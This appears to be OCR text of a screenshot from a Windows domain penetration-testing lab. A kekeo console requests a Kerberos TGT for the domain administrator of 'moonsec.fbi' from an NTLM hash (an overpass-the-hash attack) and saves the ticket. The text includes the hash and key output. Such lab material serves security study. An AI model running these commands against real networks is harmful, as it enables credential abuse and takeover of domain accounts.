 08server-dc
12server-1
win10
Kali-Linux-2021.2-vmware-amd64
kekeo.zip
kekeo
x64
文件
主页
共享
查看
kekeo
x64
搜索"x64"
名称
修改日期
类型
大小
收藏夹
下载
桌面
kekeo.exe
2021/7/24 2:59
应用程序
TGT_administrator@MOONSEC.FBI_k...
2022/3/22 16:23
KIRBI 文件
kekeo 2.1 x64 (oe.eo)
[enc-krb-cred] F: [40a00000] pre_authent ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 63e5a4e03628073f964aa
252905b392b
kekeo # kerberos::purge
Ticket(s) purge for current session is OK
kekeo # kerberos::list
kekeo # tgt::ask /user:administrator /domain:moonsec.fbi /ntlm:42e2656ec24331269
f82160ff5962387
Realm        : moonsec.fbi (moonsec)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/moonsec.fbi       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 42e2656ec24331269f82160ff5
962387
[kdc] name: 08server-dc.moonsec.fbi (auto)
[kdc] addr: 192.168.0.102 (auto)
> Ticket in file 'TGT_administrator@MOONSEC.FBI_krbtgt~moonsec.fbi@MOONSEC.FBI
.kirbi'
kekeo #